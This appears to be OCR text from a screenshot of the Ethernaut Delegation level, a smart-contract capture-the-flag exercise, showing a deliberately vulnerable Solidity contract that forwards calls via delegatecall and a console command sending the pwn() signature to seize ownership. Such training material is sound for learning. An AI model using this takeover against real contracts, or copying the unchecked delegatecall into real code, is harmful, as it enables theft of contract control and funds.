 Ethernaut
Introduction to Smart Contract
MetaMask Notification
solidity-05.ethernaut.openzeppelin.com/level/0x6Ea2A13523bDbB97ED54bF4892A2ec82dE117Fd9
Ethernaut Home Help
Levels
0. Hello Ethernaut
1. Fallback ✔
2. Fallout ✔
3. Coin Flip ✔
4. Telephone ✔
5. Token ✔
6. Delegation
7. Force
8. Vault
9. King
10. Re-entrancy
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) public {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
function() external {
(bool result, bytes memory data) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
developed with ❤ and ⚡ by the OpenZeppelin team
Elements Console Sources Network Performance Memory Application Se
top Filter Default levels
No mess...
No user ...
No errors
No warni...
No info
No verbose
> contract.sendTransaction({data: pwnFuncSignature})
Promise {<pending>, _events: Events, emit: ƒ, on: ƒ, …}
>